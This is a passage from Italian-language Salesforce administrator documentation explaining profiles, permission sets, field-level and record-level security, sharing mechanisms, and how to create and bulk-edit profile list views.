I profili normalmente si definiscono in base alla qualifica di un utente, ad esempio amministratore di sistema o agente di vendita. Un profilo può essere assegnato a molti utenti, ma un utente può essere assegnato a un solo profilo. È possibile utilizzare gli insiemi di autorizzazioni per concedere ulteriori autorizzazioni e impostazioni di accesso agli utenti. La gestione delle autorizzazioni e dell'accesso con insiemi di autorizzazioni degli utenti è semplice, poiché è possibile assegnare più insiemi di autorizzazioni a un solo utente.

#### **Protezione a livello di campo (insiemi di autorizzazioni e profili)**

In alcuni casi, è opportuno fare in modo che gli utenti possano accedere a un oggetto, limitando però il loro accesso a singoli campi di tale oggetto. La protezione a livello di campo (autorizzazioni campi) consente di stabilire se un utente può visualizzare, modificare ed eliminare il valore di un determinato campo su un oggetto. Consente inoltre di proteggere i campi più critici senza nascondere l'intero oggetto agli utenti. Le autorizzazioni campi possono essere controllate anche negli insiemi di autorizzazioni e nei profili.

A differenza dei layout di pagina, che controllano solo la visibilità dei campi nelle pagine dei dettagli e di modifica, le autorizzazioni campi controllano la visibilità dei campi in qualsiasi parte dell'applicazione, inclusi gli elenchi correlati, le visualizzazioni elenco, i rapporti e i risultati della ricerca. Per assicurarsi che un utente non possa accedere a un determinato campo, utilizzare le autorizzazioni campi. Nessun'altra impostazione fornisce lo stesso livello di protezione per un campo.

Nota: La protezione a livello di campo non impedisce di effettuare ricerche sui valori di un campo. Quando i termini della ricerca corrispondono ai valori di campo con protezione a livello di campo, nei risultati della ricerca vengono restituiti i record associati senza i campi protetti e i relativi valori.

#### **Protezione livello record (Condivisione)**

Dopo avere impostato le autorizzazioni per l'accesso a livello di oggetto e di campo, devono essere configurate le impostazioni di accesso per i record. La protezione livello di record consente di fornire agli utenti l'accesso ad alcuni record oggetti, ma non ad altri. Ogni record è di proprietà di un utente o di un'area di attesa. Il titolare ha pieno accesso al record. In una gerarchia, gli utenti di livello gerarchico superiore dispongono sempre dell'accesso ai record a cui accedono gli utenti dei livelli inferiori. Questo accesso vale per i record di proprietà degli utenti e per i record condivisi con gli utenti.

Per specificare la protezione livello record, definire le impostazioni di condivisione valide per tutta l'organizzazione, definire una gerarchia e creare le regole di condivisione:

**•** Impostazioni di condivisione dell'organizzazione: la prima fase della protezione a livello di record è determinare le impostazioni di condivisione dell'organizzazione per ciascun oggetto. Tali impostazioni specificano il livello predefinito di accesso degli utenti ai record di altri utenti.

Utilizzare le impostazioni di condivisione dell'organizzazione per bloccare i dati al livello più restrittivo, quindi utilizzare gli altri strumenti di protezione a livello di record e di condivisione per fornire l'accesso agli altri utenti in modo selettivo. Ad esempio, si supponga che gli utenti dispongano di autorizzazioni a livello di oggetto per leggere e modificare le opportunità e che l'impostazione della condivisione a livello di organizzazione sia Sola lettura. Per impostazione predefinita, tali utenti possono leggere tutti i record opportunità, ma non possono modificarli a meno che non siano titolari del record o dispongano di autorizzazioni aggiuntive.

**•** Gerarchia dei ruoli: una volta specificate le impostazioni di condivisione a livello di organizzazione, il primo metodo con cui si può fornire un accesso più ampio ai record è una gerarchia dei ruoli. In modo simile all'organigramma di un'organizzazione, una gerarchia dei ruoli rappresenta un livello di accesso ai dati di cui necessita un utente o un gruppo di utenti. La gerarchia dei ruoli assicura che gli utenti ai livelli più alti dispongano sempre dell'accesso agli stessi dati a cui accedono gli utenti ai livelli inferiori della gerarchia, indipendentemente dalle impostazioni predefinite a livello di organizzazione. Non è necessario che le gerarchie dei ruoli corrispondano esattamente all'organigramma della propria organizzazione. Ciascun ruolo nella gerarchia, invece, deve rappresentare un livello di accesso ai dati di cui necessita un utente o un gruppo di utenti.

Per condividere l'accesso ai record è possibile anche utilizzare una gerarchia dei territori. Una gerarchia dei territori concede l'accesso ai record da parte degli utenti in base a criteri quali il CAP, il settore, il reddito o un campo personalizzato pertinente alla propria attività. Ad esempio, è possibile creare una gerarchia dei territori in base alla quale un utente con il ruolo "America del Nor" ha accesso a dati diversi rispetto a un utente con i ruoli "Canada" e "Stati Uniti".

- Nota: Benché sia facile confonderli, gli insiemi di autorizzazioni e i profili con ruoli controllano due elementi molto diversi. Gli insiemi di autorizzazioni e i profili controllano le autorizzazioni di accesso a oggetti e campi. I ruoli controllano principalmente l'accesso a livello di record tramite la gerarchia dei ruoli e le regole di condivisione.
- **•** Regole di condivisione: consentono di creare eccezioni automatiche alle impostazioni di condivisione dell'organizzazione per determinati insiemi di utenti in modo da assegnare loro l'accesso ai record di cui non sono titolari o che normalmente non possono visualizzare. Le regole di condivisione, come le gerarchie dei ruoli, sono utilizzate unicamente per fornire l'accesso ai record a ulteriori utenti e non possono essere più restrittive delle impostazioni predefinite per tutta l'organizzazione.
- **•** Condivisione manuale: talvolta non è possibile definire un gruppo omogeneo di utenti che necessitano di accesso a un particolare insieme di record. In tali situazioni, i titolari di record possono utilizzare la condivisione manuale per concedere le autorizzazioni di lettura e modifica agli utenti che altrimenti non avrebbero accesso al record in alcun modo. Benché non sia automatica come le impostazioni di condivisione dell'organizzazione, le gerarchie dei ruoli o le regole di condivisione, la condivisione manuale consente ai titolari dei record di condividere determinati record con gli utenti che ne hanno l'esigenza.
- **•** Condivisione gestita Apex: se le regole di condivisione e la condivisione manuale non garantiscono il controllo desiderato, è possibile utilizzare la condivisione gestita Apex. La condivisione gestita Apex consente agli sviluppatori di condividere in modo programmatico gli oggetti personalizzati. Quando si utilizza la condivisione gestita Apex per condividere un oggetto personalizzato, solo gli utenti che dispongono dell'autorizzazione "Modifica tutti i dati" possono aggiungere o cambiare la condivisione sul record dell'oggetto personalizzato e l'accesso in condivisione viene mantenuto per i cambiamenti apportati dal titolare del record.

#### VEDERE ANCHE:

[Profili](#page-480-0) [Insiemi di autorizzazioni](#page-508-0) [Panoramica sulla protezione a livello di campo](#page-525-0) [Panoramica sulle impostazioni di condivisione](#page-532-0)

# Autorizzazioni e accesso degli utenti

# Autorizzazioni e accesso degli utenti

Le autorizzazioni utente e le impostazioni di accesso sono specificate nei profili e negli insiemi di autorizzazioni. È importante capire le differenze tra i profili e gli insiemi di autorizzazioni per poterli utilizzare efficacemente.

Le operazioni che gli utenti di un'organizzazione possono eseguire sono stabilite dalle autorizzazioni e dalle impostazioni di accesso degli utenti. Le autorizzazioni, ad esempio, determinano se un utente può modificare il record di un oggetto, visualizzare il menu Imposta, svuotare il Cestino dell'organizzazione o reimpostare una password. Le impostazioni di accesso regolano altre funzioni, quali l'accesso alle classi Apex, la visibilità delle applicazioni e gli orari in cui gli utenti possono accedere.

Ogni utente dispone di un solo profilo, ma può disporre di più insiemi di autorizzazioni.

Per specificare l'accesso per gli utenti, utilizzare i profili per assegnare le autorizzazioni e le impostazioni di accesso minime per specifici gruppi di utenti. Quindi utilizzare gli insiemi di autorizzazioni per assegnare ulteriori autorizzazioni.

Nella tabella che segue sono riportati i tipi di autorizzazioni e le impostazioni di accesso specificate nei profili e negli insiemi di autorizzazioni.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le autorizzazioni e le impostazioni disponibili variano a seconda della versione di Salesforce utilizzata.



[Profili](#page-480-0) [Insiemi di autorizzazioni](#page-508-0) [Revoca di autorizzazioni e accesso](#page-522-0)

# <span id="page-480-0"></span>Profili

Durante la creazione degli utenti, si assegna un profilo a ogni utente. I profili definiscono il modo in cui gli utenti accedono a oggetti e dati e cosa possono fare all'interno dell'applicazione.

L'organizzazione include diversi profili standard, nei quali è possibile modificare un numero limitato di impostazioni. Nelle organizzazioni Enterprise Edition, Performance Edition, Unlimited Edition e Developer Edition, è possibile utilizzare i profili standard oppure creare profili personalizzati. Nei profili personalizzati, è possibile modificare tutte le autorizzazioni e le impostazioni ad eccezione della licenza utente. Nelle organizzazioni Contact Manager Edition, Group Edition e Professional Edition, è possibile assegnare i profili standard ai propri utenti, ma non è consentito visualizzare o modificare i profili standard e non è possibile creare profili personalizzati.

Ogni profilo appartiene esattamente a un solo tipo di licenza utente.

Salesforce dispone di due interfacce profilo. A seconda dell'interfaccia utente profilo abilitata nella propria organizzazione, è possibile:

- **•** [Visualizzare e modificare profili nell'interfaccia utente profilo ottimizzata](#page-491-0)
- **•** [Visualizzare e modificare profili nell'interfaccia utente profilo originale](#page-497-0)

#### VEDERE ANCHE:

[Profili standard](#page-481-0) [Gestione degli elenchi di profili](#page-484-0) [Modifica di più profili con le visualizzazioni elenco profili](#page-486-0) [Autorizzazioni utente per Crittografia piattaforma](#page-774-0) [Creazione di un segreto tenant](#page-759-0) [Autorizzazioni utente per Crittografia piattaforma](#page-774-0) [Creazione di un segreto tenant](#page-759-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

# <span id="page-481-0"></span>Profili standard

Tutte le organizzazioni dispongono di profili standard che è possibile assegnare agli utenti. Nei profili standard è possibile modificare alcune impostazioni.

In ogni organizzazione sono presenti dei profili standard. Nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition è possibile utilizzare i profili standard oppure creare, modificare ed eliminare profili personalizzati. Nelle organizzazioni nelle quali non è possibile creare profili personalizzati (quali Contact Manager Edition, Group Edition e Professional Edition) è possibile assegnare agli utenti profili standard ma non è possibile visualizzarli o modificarli.

La tabella riportata di seguito elenca le autorizzazioni di uso comune nei profili standard.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I profili standard disponibili variano a seconda della versione in uso.







VEDERE ANCHE: [Profili](#page-480-0) [Autorizzazioni utente](#page-528-0)

## <span id="page-484-0"></span>Gestione degli elenchi di profili

Durante la creazione degli utenti, si assegna un profilo a ogni utente. I profili definiscono il modo in cui gli utenti accedono a oggetti e dati e cosa possono fare all'interno dell'applicazione. Per visualizzare i profili nell'organizzazione, da Imposta immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.

## Visualizzazione degli elenchi di profili ottimizzati

Se nell'organizzazione sono abilitate le visualizzazioni elenco di profili ottimizzate, è possibile utilizzare strumenti aggiuntivi per personalizzare, gestire e stampare gli elenchi di profili, nonché spostarsi al loro interno.

- **•** Per mostrare un elenco filtrato di profili, selezionare una visualizzazione dall'elenco a discesa.
- **•** Per eliminare una visualizzazione, selezionarla dall'elenco a discesa e fare clic su **Elimina**.
- **•** [Creare una visualizzazione elenco o modificare una visualizzazione esistente](#page-485-0).
- **•** [Creare un profilo](#page-487-0).
- **•** Stampare la visualizzazione elenco facendo clic sull'
- **•** Per aggiornare la visualizzazione elenco dopo averla creata o modificata, fare clic su  $\left| \cdot \right|$ .
- **•** [Modificare le autorizzazioni direttamente nella visualizzazione elenco](#page-486-0).
- **•** Per visualizzare o modificare un profilo, fare clic sul nome del profilo.
- **•** Per eliminare un profilo personalizzato, fare clic su **Canc** accanto al relativo nome.

Nota: non è possibile eliminare un profilo assegnato a un utente, anche se l'utente è inattivo.

### Visualizzazione dell'elenco di profili di base

- **•** [Creare un profilo](#page-487-0).
- **•** Per visualizzare o modificare un profilo, fare clic sul nome del profilo.
- **•** Per eliminare un profilo personalizzato, fare clic su **Canc** accanto al relativo nome.

VEDERE ANCHE:

[Modifica di più profili con le visualizzazioni elenco profili](#page-486-0) [Profili](#page-480-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare i profili e stampare gli elenchi di profili:

**•** "Visualizza impostazione e configurazione"

Per eliminare le visualizzazioni elenco dei profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

Per eliminare i profili personalizzati:

## <span id="page-485-0"></span>Creazione e modifica di visualizzazioni elenco di profili

Se nell'organizzazione sono abilitate le [visualizzazioni elenco di profili ottimizzate](#page-384-0), è possibile creare visualizzazioni elenco di profili per mostrare un insieme di profili con i campi desiderati. Si potrebbe, ad esempio, creare una visualizzazione elenco di tutti i profili in cui è abilitata l'autorizzazione "Modifica tutti i dati".

- **1.** Nella pagina Profili, fare clic su **Crea nuova visualizzazione** o selezionare una visualizzazione e fare clic su **Modifica**.
- **2.** Immettere il nome della visualizzazione.
- **3.** In Specifica i criteri di filtro, specificare le condizioni a cui gli elementi dell'elenco devono corrispondere, ad esempio *Modifica tutti i dati uguale a Vero*.
	- **a.** Digitare il nome di un'impostazione o fare clic sull'icona di ricerca **R**el per cercare e selezionare l'impostazione desiderata.
	- **b.** Scegliere un operatore filtro.
	- **c.** Immettere il valore per la corrispondenza.
	- **d.** Per specificare un'altra condizione di filtro, fare clic su **Aggiungi nuova**. È possibile specificare fino a 25 righe di condizioni di filtro.

Per rimuovere una riga di condizione di filtro e cancellarne i valori, fare clic sull'icona di rimozione riga  $\star$ 

- **4.** In Seleziona le colonne da visualizzare, specificare le impostazioni del profilo che si desidera appaiano come colonne nella visualizzazione elenco.
	- **a.** Dall'elenco a discesa Cerca, selezionare il tipo di impostazione da ricercare.
	- **b.** Immettere una parte o un'intera parola dell'impostazione da aggiungere e fare clic su **Trova**.

Nota: se la ricerca trova più di 500 valori, non viene visualizzato alcun risultato. Utilizzare le fasi descritte in precedenza per perfezionare i criteri di ricerca e mostrare un numero minore di risultati.

- **c.** Per aggiungere o rimuovere colonne, selezionare uno o più nomi di colonne e fare clic sulla freccia **Aggiungi** o **Rimuovi**.
- **d.** Utilizzare le frecce **In alto**, **Su**, **Giù** e **In basso** per disporre le colonne nella sequenza desiderata.

è possibile aggiungere fino a 15 colonne in una singola visualizzazione elenco.

**5.** Fare clic su **Salva** oppure, se si sta clonando una visualizzazione esistente, rinominarla e fare clic su **Salva con nome**.

#### VEDERE ANCHE:

[Modifica di più profili con le visualizzazioni elenco profili](#page-486-0)



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare visualizzazioni elenco di profili:

## <span id="page-486-0"></span>Modifica di più profili con le visualizzazioni elenco profili

Se nell'organizzazione sono abilitate le [visualizzazioni elenco di profili ottimizzate](#page-384-0), è possibile modificare le autorizzazioni in un massimo di 200 profili direttamente dalla visualizzazione elenco, senza accedere alle singole pagine dei profili. Nelle celle modificabili compare un'icona a forma di matita ( ) quando vi si passa sopra con il mouse, mentre le celle non modificabili contengono un'icona a forma di lucchetto (e). In alcuni casi, ad esempio nei profili standard, l'icona a forma di matita viene visualizzata ma l'impostazione non è realmente modificabile.

Avvertenza: prestare molta attenzione quando si utilizza questo metodo per modificare i profili. Poiché i profili influiscono sull'accesso fondamentale di un utente, modifiche globali potrebbe avere un effetto generale sugli utenti dell'organizzazione.

Per modificare le autorizzazioni in uno o più profili:

- **1.** Selezionare o [creare](#page-485-0) una visualizzazione elenco che includa i profili e le autorizzazioni che si desidera modificare.
- **2.** Per modificare più profili, selezionare la casella di controllo accanto a ciascun profilo da modificare. Se si selezionano profili su più pagine, Salesforce ricorda quali sono i profili selezionati.
- **3.** Fare doppio clic sull'autorizzazione da modificare. Per più profili, fare doppio clic sull'autorizzazione in uno dei profili selezionati.
- **4.** Nella finestra di dialogo visualizzata, abilitare o disabilitare l'autorizzazione. In alcuni casi, la modifica di un'autorizzazione può comportare la modifica di altre autorizzazioni. Ad esempio, se "Personalizza applicazione" e "Visualizza impostazione e configurazione" sono disabilitate e si abilita "Personalizza applicazione", viene abilitata anche "Visualizza impostazione e configurazione". In tal caso la finestra di dialogo elenca le autorizzazioni interessate.
- **5.** Per modificare più profili, selezionare **Tutti i** *n* **record selezionati** (dove *n* è il numero di profili selezionati).
- **6.** Fare clic su **Salva**.

#### Nota:  $\mathbb{Z}$

- **•** Per i profili standard, la modifica in linea è disponibile solo per le autorizzazioni "Single Sign-On" e "Limita per divisione".
- **•** Se si modificano più profili, solo i profili che supportano l'autorizzazione in corso di modifica verranno modificati. Ad esempio, se si utilizza la modifica in linea per aggiungere "Modifica tutti i dati" a più profili e il profilo non dispone dell'autorizzazione "Modifica tutti i dati" a causa della licenza utente, il profilo non verrà modificato.

Se si verificano errori, viene visualizzato un messaggio che elenca tutti i profili che contengono un errore e la relativa descrizione. Fare clic sul nome del file del profilo per aprire la pagina dei dettagli del profilo. Nella finestra di errore i profili su cui si è fatto clic vengono visualizzati in testo grigio barrato.

Nota: Per visualizzare la console errori è necessario disabilitare i blocchi delle finestre pop-up nel dominio Salesforce.

Eventuali modifiche apportate vengono registrate nell'itinerario di controllo delle impostazioni.

